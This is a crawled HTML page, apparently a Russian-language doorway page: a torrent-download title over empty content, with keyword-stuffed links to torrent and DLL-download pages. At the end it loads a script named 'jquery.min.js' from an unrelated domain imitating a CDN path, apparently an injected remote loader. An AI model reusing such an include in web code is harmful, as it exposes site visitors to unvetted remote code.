

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sheebiepi.mysqltopgsql.com/mc9vtl-skachat-torrent-knigi-po-ezoterike.html
body_size: 1810
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент книги по эзотерике - sheebiepi.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sheebiepi.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент книги по эзотерике</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mc9vtl-tachki-bayki-metra-vse-serii-skachat-torrent.html">Тачки байки мэтра все серии скачать торрент</a></li>
                                <li><a href="mc9vtl-edge-of-space-prohozhdenie.html">Edge of space прохождение</a></li>
                                <li><a href="mc9vtl-rele-vklyucheniya-ventilyatora-shema.html">Реле включения вентилятора схема</a></li>
                                <li><a href="mc9vtl-taksi-filmy-skachat.html">Такси фильмы скачать</a></li>
                                <li><a href="mc9vtl-raspisanie-otborochnyh-matchey-che-2016-rossiya.html">Расписание отборочных матчей че 2016 россия</a></li>
                                <li><a href="mc9vtl-geroi-5-skachat-kartu.html">Герои 5 скачать карту</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-dogovor-nayma-zhilogo-pomescheniya-dlya-subsidii-blank.html">Договор найма жилого помещения для субсидии бланк</a></li>
                                            <li><a href="mc9vtl-skachat-18-stalnyh-koles-vse-chasti-torrent.html">Скачать 18 стальных колес все части торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-ne-zapuskaetsya-sleeping-dogs-hkship-exe.html">Не запускается sleeping dogs hkship exe</a></li>
                                            <li><a href="mc9vtl-raspisanie-matchey-v-rossii.html">Расписание матчей в россии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-slova-akkordy-aleksandra.html">Слова аккорды александра</a></li>
                                            <li><a href="mc9vtl-skachat-i-ustanovit-qtgui4-dll.html">Скачать и установить qtgui4 dll</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-counting-stars-skachat-pesnyu.html">Counting stars скачать песню</a></li>
                                            <li><a href="mc9vtl-nindzya-ten-2-video.html">Ниндзя тень 2 видео</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
